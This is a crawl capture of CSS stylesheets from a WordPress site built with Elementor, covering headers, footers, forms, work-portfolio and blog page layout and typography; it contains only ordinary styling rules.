.elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:45px;font-weight:800;letter-spacing:-1px;color:#000000;}.elementor-7337 .elementor-element.elementor-element-baddd53 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7337 .elementor-element.elementor-element-baddd53{text-align:start;}.elementor-7337 .elementor-element.elementor-element-ddaeaa9 > .elementor-widget-container{padding:7rem 0rem 3rem 0rem;}.elementor-7337 .elementor-element.elementor-element-ddaeaa9{text-align:center;}.elementor-7337 .elementor-element.elementor-element-ddaeaa9 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:45px;font-weight:800;letter-spacing:-1px;color:#000000;}.elementor-7337 .elementor-element.elementor-element-5dc47ce{overflow:visible;}.elementor-7337 .elementor-element.elementor-element-efb801d{margin-top:0rem;margin-bottom:2rem;overflow:visible;}.elementor-7337 .elementor-element.elementor-element-a2d0924 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7337 .elementor-element.elementor-element-b7ffaff{--e-image-carousel-slides-to-show:1;}.elementor-7337 .elementor-element.elementor-element-b7ffaff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7337 .elementor-element.elementor-element-b7ffaff .elementor-swiper-button.elementor-swiper-button-prev, .elementor-7337 .elementor-element.elementor-element-b7ffaff .elementor-swiper-button.elementor-swiper-button-next{font-size:20px;}.elementor-7337 .elementor-element.elementor-element-b7ffaff .swiper-pagination-bullet{width:5px;height:5px;}.elementor-7337 .elementor-element.elementor-element-dc8c959 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0rem 0rem 0rem 3rem;}@media(min-width:768px){.elementor-7337 .elementor-element.elementor-element-a2d0924{width:44.922%;}.elementor-7337 .elementor-element.elementor-element-dc8c959{width:55.033%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/elementor/css/post-137.css?ver=1768747383
body_size: 991
content:
.elementor-137 .elementor-element.elementor-element-0a213f1:not(.elementor-motion-effects-element-type-background), .elementor-137 .elementor-element.elementor-element-0a213f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.roarsinc.com/wp-content/uploads/2025/03/services-bg-1.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-137 .elementor-element.elementor-element-0a213f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 0% 5% 0%;overflow:visible;}.elementor-137 .elementor-element.elementor-element-0a213f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137 .elementor-element.elementor-element-8ffab4d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0rem 0rem 0rem 0rem;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137 .elementor-element.elementor-element-26a2a55{text-align:start;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-137 .elementor-element.elementor-element-47b7ce1{font-family:"FuturaPT-Light2", Sans-serif;font-size:14px;font-weight:900;color:#000000;}.elementor-137 .elementor-element.elementor-element-ae137df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4% 0% 0% 0%;}.elementor-137 .elementor-element.elementor-element-ae137df{font-family:"FuturaPT-Medium", Sans-serif;font-size:16px;font-weight:900;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button{background-color:#000000;font-family:"FuturaPT-Medium", Sans-serif;font-size:16px;font-weight:900;letter-spacing:0.2px;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:3% 14.5% 3% 14.5%;}.elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button:hover, .elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button:focus{background-color:#FFD500;color:#000000;}.elementor-137 .elementor-element.elementor-element-e546a18{width:var( --container-widget-width, 39% );max-width:39%;--container-widget-width:39%;--container-widget-flex-grow:0;}.elementor-137 .elementor-element.elementor-element-e546a18 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0% 0% 0% 0%;}.elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button-content-wrapper{flex-direction:row;}.elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button:hover svg, .elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button:focus svg{fill:#000000;}.elementor-137 .elementor-element.elementor-element-7a87ee8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-widget-container{text-align:right;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0em;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-social-icon i{color:#000000;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-social-icon svg{fill:#000000;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-social-icon:hover i{color:#FFD70D;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-social-icon:hover svg{fill:#FFD70D;}.elementor-137 .elementor-element.elementor-element-4e98e18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6rem 0rem 0rem 0rem;}.elementor-137 .elementor-element.elementor-element-023b37d > .elementor-widget-container{padding:0rem 0rem 0rem 0rem;}.elementor-137 .elementor-element.elementor-element-3f006ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6rem 0rem 0rem 0rem;}.elementor-137 .elementor-element.elementor-element-081bd6d{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-137 .elementor-element.elementor-element-9550294:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137 .elementor-element.elementor-element-9550294 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-137 .elementor-element.elementor-element-9550294 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-9550294 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137 .elementor-element.elementor-element-3fbbe42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-137 .elementor-element.elementor-element-3fbbe42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137 .elementor-element.elementor-element-d96f0ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-33b2e35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4% 0% 3% 0%;}.elementor-137 .elementor-element.elementor-element-33b2e35{font-family:"FuturaPT-Light2", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-137 .elementor-element.elementor-element-3d0995c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-137 .elementor-element.elementor-element-3d0995c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-137 .elementor-element.elementor-element-3d0995c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4% 0% 3% 0%;}.elementor-137 .elementor-element.elementor-element-10c640f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-widget-container{text-align:right;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon{background-color:#030303;--icon-padding:0em;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon i{color:#FFFFFF;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon:hover{background-color:#000000;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon:hover i{color:#FFD70D;}.elementor-137 .elementor-element.elementor-element-10c640f .elementor-social-icon:hover svg{fill:#FFD70D;}.elementor-137 .elementor-element.elementor-element-52fdfa7{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-137 .elementor-element.elementor-element-10ed362:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137 .elementor-element.elementor-element-10ed362 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-137 .elementor-element.elementor-element-10ed362 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-10ed362 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137 .elementor-element.elementor-element-4907241{overflow:visible;}.elementor-137 .elementor-element.elementor-element-6d24806 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-137 .elementor-element.elementor-element-45b50cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 0% 3% 0%;}.elementor-137 .elementor-element.elementor-element-45b50cc{font-family:"FuturaPT-Light2", Sans-serif;font-size:13px;font-weight:400;color:#FFFFFF;}@media(max-width:1024px){.elementor-137 .elementor-element.elementor-element-0a213f1{padding:4rem 2rem 4rem 2rem;}.elementor-137 .elementor-element.elementor-element-6f261a7 > .elementor-widget-container{margin:2rem 0rem 0rem 0rem;}.elementor-137 .elementor-element.elementor-element-45b50cc{text-align:center;}}@media(max-width:767px){.elementor-137 .elementor-element.elementor-element-e546a18{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-137 .elementor-element.elementor-element-e546a18 .elementor-button{padding:1em 6em 1em 6em;}.elementor-137 .elementor-element.elementor-element-7a87ee8 .elementor-widget-container{text-align:left;}.elementor-137 .elementor-element.elementor-element-7a87ee8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3rem 0rem 0rem 0rem;}.elementor-137 .elementor-element.elementor-element-7a87ee8{--icon-size:30px;}}@media(min-width:768px){.elementor-137 .elementor-element.elementor-element-8ffab4d{width:76.753%;}.elementor-137 .elementor-element.elementor-element-4e98e18{width:13.469%;}.elementor-137 .elementor-element.elementor-element-3f006ef{width:9.386%;}}

--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/custom-css-js/13300.css?v=1592
body_size: 5529
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Dec 09 2025 | 09:57:12 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

body.single-post .elementor-column-gap-default>.elementor-column>.elementor-element-populated{
	padding: 0px !important;
}
.site-header p.site-description.show {
    display: none;
}
.site-header {
    padding-right: 0px;
    padding-left: 0px;
    background-color: #000000;
    padding: 0;
}
.site-header .header-inner .custom-logo-link {
    display: block;
    height: 60px;
}
h1.entry-title {
    display: none;
}
.site-navigation ul.menu li a {
    display: block;
    padding: 8px 30px;
}
div#banner_gallery img.attachment-thumbnail.size-thumbnail {
    margin: 0;
}
.footer_icon  span.elementor-icon-list-text {
    margin-bottom: 8px;
}
.elementor-137 .elementor-element.elementor-element-33b2e35 > .elementor-widget-container p {
    margin: 0;
	font-size:14px;
}
div#download_btn {
    margin: 0;
}
div#copy_fb p img {
    max-width: 20px;
    transform: translate(0px, 0);
	  vertical-align: middle;
}
div#download_btn .elementor-widget-container p {
    position: relative;
}
div#download_btn .elementor-widget-container p:after {
    line-height: 2px;
    position: absolute;
    content: '';
    width: 45px;
    height: 4px;
    background: #000000;
    bottom: 8px;
    left: inherit;
    margin-left: 30px;
    border-radius: 20px;
}
nav.hfe-nav-menu__layout-horizontal.hfe-nav-menu__submenu-arrow {
    padding-top: 6px;
}
div#user_title .elementor-widget-container p {
    width: fit-content;
    position: relative;
}
div#user_title .elementor-widget-container p:before {
    position: absolute;
    top: 30px;
    content: '';
    height: 5px;
    width: 140px;
    background: #000;
    border-radius: 50px;
}
div#scroll_down .elementor-element.elementor-element-91be8a9.e-transform.elementor-widget.elementor-widget-text-editor {
    margin: 0;
}
div#sub_text_roars .elementor-widget-container strong {
    font-family: "FuturaPT-Bold", Sans-serif;
}
div#sub_text_roars .elementor-widget-container{
	width:fit-content;
}
div#sub_text_roars .elementor-widget-container p:last-child {
    width: fit-content;
		position:relative;
}
div#sub_text_roars .elementor-widget-container p:last-child:before{
	content:"";
    position: absolute;
    right: -20px;
    bottom: 0;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
}
div#studies_wrap p a img {
    transform: translate(5px, 3px);
}
.elementor-element.elementor-element-ea49b04.hfe-nav-menu__align-right.hfe-submenu-icon-arrow.hfe-submenu-animation-none.hfe-link-redirect-child.hfe-nav-menu__breakpoint-tablet.elementor-widget.elementor-widget-navigation-menu {
    margin: 0;
}
div#mail_header {
    position: absolute;
    right: 0;
    top: 13px;
    width: fit-content;
}
div#About_us .about_title h3 ,div#About_us .about_title h2,div#About_us h2.about_title ,.about_title h3, .Journal_content h2{
    font-family: "FuturaPT-Medium", sans-serif;
    font-size: 40px;
    font-weight: 900;
	  margin: 0;
}
.exad-close-btn {
    display: none !important;
}

li.elementor-icon-list-item a ,.elementor-button-wrapper a {
    text-decoration: none;
}
div#founder_wrap {
    position: relative;
    top: -10rem;
}
.page-id-539 .footer-main, .page-id-725 .footer-main,  .page-id-1027 .footer-main, .page-id-1207 .footer-main, .page-id-1407 .footer-main{
	display:none; 
}
section#counter_wrap .elementor-widget:not(:last-child){
	margin-bottom:0;
}
#our_exgrid .elementor-container.elementor-column-gap-default {
    gap: 50px;
}
div#img_overlay_box {
    position: relative;
}
div#img_overlay_box:hover section#overlap_text{
	 opacity: 1;
} 
section#overlap_text {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    height: 100%;
    width: 100%;
    transition: .5s ease;
    background-color: #6f7072a1;
}
div#img_overlay_box .elementor-element.elementor-widget.elementor-widget-image {
    margin: 0;
}
section#journal_grid .elementor-element.elementor-widget.elementor-widget-text-editor {
    margin: 0;
}
section#journal_grid .elementor-element.elementor-element-640187d.elementor-widget.elementor-widget-image img {
    border-top-right-radius: 10px;
    border-top-left-radius: 10px;
}
section#journal_grid .elementor-container.elementor-column-gap-default {
    gap: 30px;
}
section#journal_grid .elementor-column.elementor-col-33.elementor-inner-column {
/*     box-shadow: 0px 0px 10px 0px rgb(90 150 207 / 33%); */
	box-shadow: 0px 0 1px 1px #cccccc;
    border-radius: 10px;
}
section#journal_grid .elementor-column.elementor-col-100.elementor-top-column.elementor-element .elementor-widget-wrap.elementor-element-populated{
    box-shadow: none;
}
section#journal_grid .elementor-element.elementor-widget.elementor-widget-image img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.hd_qua .elementor-container.elementor-column-gap-default {
    gap: 40px;
}
div#welcome_wrapper {
    position: relative;
}
div#round_img {
    position: absolute;
    left: 0;
    width: fit-content;
    top: 0;
   transform: translate(-60px, -70px);
}
div#round_img img {
    width: 100%;
    max-width: 80%;
}
div#welcome_wrapper .elementor-container.elementor-column-gap-default {
    margin: 0;
	max-width: 450px;
    margin-bottom: 2rem;
}

div#contact_wrapper form p {
    display: flex;
    gap: 40px;
}
div#contact_wrapper form p input, div#contact_wrapper textarea {
    border: none;
    box-shadow: none;
    font-size: 16.8px;
    font-family: 'FuturaPT-Medium';
    border-radius: 4px;
    margin-bottom: 43px;
    border-bottom: 1px solid #000;
    border-radius: 0;
    width: 100%;
}
div#contact_wrapper textarea{
	max-height:100px;
}
div#contact_wrapper form p label {
    width: 100%;
}
.submit_btn {
    margin-bottom: 4rem;
}
.submit_btn input {
    background-color: #FFD500;
    color: #000;
    width: 100%;
    border-color: #FFD500;
}
.submit_btn input:hover{
	 background-color: #000 !important;
	 color: #fff;
    width: 100%;
    border-color: #000 !important;
}
[type=submit]:focus{
background-color: #000 !important;
	 border-color: #000 !important;
}

section#mobile p img {
    width: 100%;
    max-width: 20px;
    transform: translate(0px, 5px);
}
div#header_wrapper a img {
    width: 50px;
    max-width: 50px;
	  position: absolute;
    z-index: 9999999;
    top: 0;
    left: 0;
}
section#mobile-header33 a img {
    width: 50px;
    max-width: 50px;
}
div#email_wrap {
    position: absolute;
    right: 20px;
    top: 16px;
    width: fit-content;
    margin: 0;
}
div#menuicon_wrap .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
div#menuicon_wrap .hfe-nav-menu-icon {
    padding: 0;
    color: #fff;
    margin-right: 60px;
    margin-top: 15px;
}

.approach-rounds-max .elementor-widget-wrap.elementor-element-populated {
    max-width: 700px;
}
div#sales_wrapper p strong a {
    color: #000;
}
div#sales_wrapper p strong {
    font-size: 16px;
}
div#sales_wrapper p {
    margin: 0;
	font-size:14px;
}
div#border_left_wp {
    position: relative;
}
div#border_left_wp:before {
    content: "";
    width: 7px;
    height: 60px;
    background: #FFD500;
    position: absolute;
    left: -30px;
    top: 9%;
}
section#home_counter .elementor-container.elementor-column-gap-default {
    margin: 0;
}
.brand_listing .gallery-icon.landscape img.attachment-full.size-full {
    height: 25px;
    object-fit: contain;
}
div#learn_more a {
    text-decoration: none;
    position: relative;
}
div#learn_more a:before {
    content: "";
    position: absolute;
    width: 50px;
    height: 2px;
    background-color: #FFD500;
    bottom: -5px;
}
section#what_we_do_main {
    position: relative;
    overflow: hidden;
}
div#yellow_bg_logo {
    position: absolute;
    right: -7%;
    top: 30%;
    width: fit-content;
    max-width: 300px;
}
section#what_we_do_main .elementor-container.elementor-column-gap-default,
#our_blog_home .elementor-container.elementor-column-gap-default{
  position: unset;
	padding-left:5rem;
}
section#what_we_do_main .elementor-column, section#what_we_do_main .elementor-column-wrap {
    position: unset;
}
section#what_we_do_main .elementor-widget-wrap.elementor-element-populated {
    position: unset;
}
div#indus_icons {
    height: 55px;
}
div#indus_icons img {
    width: 60px;
}
div#brilliance_wrapper .elementor-element.elementor-widget__width-initial.elementor-widget.elementor-widget-heading {
    margin: 0 auto;
}
div#brilliance_wrapper {
    position: relative;
    overflow: hidden;
}
div#brilliance_wrapper .elementor-container.elementor-column-gap-default {
    position: unset;
}
div#brilliance_wrapper .elementor-column, section#what_we_do_main .elementor-column-wrap {
    position: unset;
}
div#brilliance_wrapper .elementor-widget-wrap.elementor-element-populated {
    position: unset;
}
div#black_bg_logo {
    position: absolute;
    left: -21%;
    top: 10%;
    width: fit-content;
}
section#our_blog_home .elementor-container.elementor-column-gap-default {
    gap: 30px;
}
section#follow_liks a {
    text-decoration: none;
}
section#mobile p {
    margin: 0;
}
/* nav.hfe-nav-menu__layout-horizontal.hfe-nav-menu__submenu-arrow.hfe-dropdown.menu-is-active {
    margin-top: 12px;
} */
div#menuicon_wrap {
    position: absolute;
}
section#approach_wrapper .elementor-widget-wrap.elementor-element-populated {
    width: 300px;
    height: 300px;
    padding: 0;
	  margin: 0 auto;
}
section#Healthcare_wrap .elementor-container.elementor-column-gap-default {
    gap: 20px;
}
section#de_research h4 {
    font-family: "FuturaPT-Bold", Sans-serif !important;
}
.titile_left,section#home_counter {
    margin-left: 5rem;
}
section#industry_wrapper .elementor-container.elementor-column-gap-default {
    padding: 0;
}








/*============================work page css start========================================*/
.contact_wapper,
.work_wapper,
.work_port_wapper {
  float: left;
  width: 100%;
  /*margin-top: 86px;*/
}
.work_port_wapper .row .col-md-6 {
  padding: 0;
  margin: 0;
  min-height: unset;
}
.work_mainpart {
  float: left;
  width: 100%;
  background-color: #ffffff;
}
.work_content {
  float: left;
  width: 100%;
  text-align: center;
  margin-top: 75px;
  margin-bottom:94px;
}
.work_content h2 {
  font-size: 49px;
  font-family: 'FuturaPT-Light';
  color: #000000;
  margin-bottom:30px;
  /* font-weight: bold; */
  letter-spacing: -1px;
}
.work_content p {
  font-size: 21px;
  font-family: 'FuturaPT-Light';
}
.workimg_class {
  position: relative;
}
.port_img {
  width: 100%;
  box-sizing: border-box;
  display: block;
  width: 100%;
  height: auto;
}
.Journal_inner .port_img {
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
.overlay_img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: .5s ease;
  background-color: #6f7072;
}
.workimg_class:hover .overlay_img {
  opacity: 1;
}
.text {
  color: white;
  font-size: 20px;
  position: absolute;
  /*top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);*/  
  text-align: left;
  top: 52px;
  left:17px;
}
.text ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  margin-left: 45px;
}
.text ul li {
  display: inline-block;
  width: auto;
  margin-right:21px;
  font-size: 16px;
  font-family: 'FuturaPT-Bold';
}
.text h2 {
  /*margin: 30px 20px;*/
  
  font-size: 86px;
  font-family: 'FuturaPT-Bold';
  margin-left: 45px;
  margin-top:18px;
  letter-spacing: -2px;
}

/*============================work page css end========================================*/

/*============================work inner page css start========================================*/
.topmargin_T{
	margin-top:100px;
}
.work_bg {
  float: left;
  width: 100%;
}
.work_inner_wapper {
  float: left;
  width: 100%;
}
.work_inner_wapper .work_contentarea {
  /*margin:5% 15%;*/  
  margin-top:87px;
  margin-left: 87px;
  /*margin-right: 116px;*/
}
.work_inner .ipad.btn_area {
  display: none;
}
/*.service_img_bg{float: left; width: 100%; */
   /*background-image: url("../images/work_inner_2.png"); }*/
.service_wapper_txt{
position: absolute; 
color: #ffffff;
font-size: 61px;
margin-top: 240px;
margin-left: 98px;
font-family: 'FuturaPT-Bold';
letter-spacing: -2px;
}
.work_1 {
  /*float: left;*/
  float: right;
  width: auto;
}
.work_img {
  float: left;
  width: 100%;
}
.work_img img {
  /*float: right;*/
  float: left;
  width: auto;
  height: auto;
}
.service_img img {
  float: left;
  width: 100%;
}
.work_contentarea h2 {
  font-size: 48.3px;
  font-family: 'FuturaPT-Bold';
  margin-top: 53px;
  margin-bottom:57px;
  letter-spacing: -2px;
}
.box_heading {
  margin-bottom: 50px;
  text-align: left;
  padding-left: 80px;
  padding-bottom: 20px;
  font-size: 44px;
  font-family: 'FuturaPT-Bold';
  box-shadow: 1px 4px 4px 0px #ccc;
  width: 696px;
  border-radius: 0 20px 20px 20px;
}
.inner {
  margin: 10% auto;
}
.work_contentarea ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  /*margin-left: 45px;*/
  
  border-radius: 90px 90px 50px 50px;
}
.work_contentarea {
  position: relative;
}
.circle_img {
  position: absolute;
  top: -80px;
  left: -80px;
  z-index: 99;
}
h2.work_inner_title,
h2.box_heading {
  font-size: 49px;
  font-family: 'FuturaPT-Light';
}
h2.box_heading{padding-left: 100px;}
.work_contentarea ul li {
  display: inline-block;
  width: auto;
  margin-right: 35px;
  font-size: 13px;
  font-family: 'FuturaPT-Bold';
  font-weight: normal;
  text-transform: uppercase;
  line-height: inherit;
}
.how_work {
  margin-bottom: 0px;
  font-size:21px;
  font-family: 'FuturaPT-Light';
}
.work_contentarea p.thin_txt {
  margin-bottom: 56px;
  line-height: 55px;
}
ul.work_inner_content{
  margin-bottom: 0;
  margin: 0;
  float: left;
  width:67%;
}
ul.work_inner_content li{font-size: 20px; font-family: 'FuturaPT-Light'; text-transform: capitalize;  margin: 0; padding: 0;}
.work_inner_content {
  font-size: 21px;
  font-family: 'FuturaPT-Light';
  margin-bottom: 26px;
}
.work_inner_part1 {
  margin: 185px auto 195px auto;
}
.work_inner_part1 .work_contentarea p.work_inner_content {
  /*margin-right: 136px;*/
  margin-right:0px;

}
.work_inner_part2 {
  margin:57px 136px 337px 136px;
}
.work_inner_part2 .work_contentarea p.work_inner_content {
  margin-right: 136px;
}
.work_inner_part2 .work_contentarea h2 {
  margin-bottom: 62px;
}
.work_2 {
  margin-top: 80px;
}
.Expertise_wapper .service_img {
  margin: 0px auto;
  background-color: none;
 
}
.Expertise_wapper .service_img{ margin-bottom: 0;}
.work_inner_part3 {
  margin: 0px 136px 0px 136px;
}
.work_inner_part3 .work_contentarea h2 {
  font-size: 49px;
  font-family: 'FuturaPT-Bold';
  margin-top: 0;
}
.work_inner_part4 .work_contentarea .work_1 {
  /*margin-top: -80px;*/
}
.work_inner_bgtxt {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.work_inner_bgtxt ul {
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
  text-align: center;
}
.work_inner_bgtxt ul li {
  display: inline-block;
  width: auto;
  padding-left:5px;
  padding-right:5px;	
  font-size: 16.8px;
  font-family: 'FuturaPT-Bold';
  font-weight: normal;
  text-transform: uppercase;
  line-height: inherit;
  color: #ffffff;
}
.work_inner_bgtxt h2 {
  color: #ffffff;
  font-size: 54px;
  font-family: 'FuturaPT-Bold';
	text-align:center;
}

/*============================work inner page css end========================================*/


/* body.post-type-archive-free_stuff footer#colophon {
    display: none;
} */

@media (min-width: 768px){
.container {
    width: 750px;
}
}



@media (min-width: 992px){
	.container {
    width: 970px;
}
}

@media (min-width: 1200px){
	.container {
    width: 1170px;
}

}

.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.free-stuff-top-icon {
    display: none;
}

.work_content p {
    font-size: 21px;
       font-family: "FuturaPT-Light2", Sans-serif;
}
h1.inner-heading {
	font-size: 36px;
    font-family: 'FuturaPT-Medium';
}
.free-stuff-link {
    font-size: 18px !important;
    color: #000;
    font-family: 'FuturaPT-Medium';
}
.free-stuff-link i {
    font-size: 18px;
}
/* new  */

.ehf-header #masthead{
	height:50px;
}

div#work_subtext .work_content {
    margin: 0;
}
 #section,.work_content {
    float: inherit !important;
  }


section#contact_form_popup div#contact_wrapper form p input, section#contact_form_popup div#contact_wrapper textarea {
    border: none;
    box-shadow: none;
    font-size: 16.8px;
    font-family: 'FuturaPT-Medium';
    border-radius: 4px;
    margin-bottom: 20px;
    border-bottom: 1px solid #fffbfb;
    border-radius: 0;
    width: 100%;
    background: no-repeat;
	  fill: #fff;
    color: #fff;
}
section#contact_form_popup div#contact_wrapper form p label {
    width: 100%;
    color: #fff;
}
]

h2.list-inner-heading {
    text-align: center;
    padding-bottom: 15px;
    font-size: 24px;
}

.work_inner_content {
    font-size: 18px;
    margin-bottom: 26px;
    font-family: "FuturaPT-Light2", Sans-serif;
}


#section .free-stuff-wrap {
    padding-bottom: 5rem;
}

.list-inner-free-wrap{
	width: 91% !important;
}


div#download_btn .elementor-widget-container p {
    position: relative;
    color: #000000;
    font-family: "FuturaPT-Medium", Sans-serif;
    font-size: 16px;
    font-weight: 900;
    margin-bottom: 20px;
}
div#link .list-inner-free-wrap {
    width: 89% !important;
}
div#text_overlay_img figure.wp-caption {
    position: relative;
}
div#text_overlay_img figcaption.wp-caption-text {
    position: absolute;
    top: 0;
    font-style: inherit;
	transform: translate(-4px, -22px);
}
div#text_shadow {
    text-shadow: 2px 2px 4px #000000;
}
section#comments {
    display: none;
}
section#blog_inner h3 {
    color: #000000;
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 24px;
}
section#blog_inner p {
    font-size: 18px;
}

h2.journal_heading a {
    color: #337ab7;
    text-decoration: none;
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 45px;
	padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    display: block;
    padding-left: 2rem;
	transition:all ease-in-out .9s;
}
h2.journal_heading a:hover{
	color:#000;
}
blockquote {
    margin-left: 0;
	border-left: 5px solid #eee;
}
section#blog_inner p a {
    color: #337ab7;
    text-decoration: none;
		transition:all ease-in-out .9s;
}
section#blog_inner p a:hover{
	color:#000;
}
section#blog_inner a {
    color: #337ab7;
    text-decoration: none;
}
section#blog_inner a:hover {
    color: #000;
    text-decoration: none;
}
section#blog_inner h3 a {
    color: #337ab7;
    text-decoration: none;
}
section#blog_inner h2 {
    color: #000000;
    font-family: "FuturaPT-Bold", Sans-serif;
    font-size: 30px;
}

section#blog_inner figure.aligncenter {
    margin-left: 0;
}
.page-header {
    display: none !important;
}
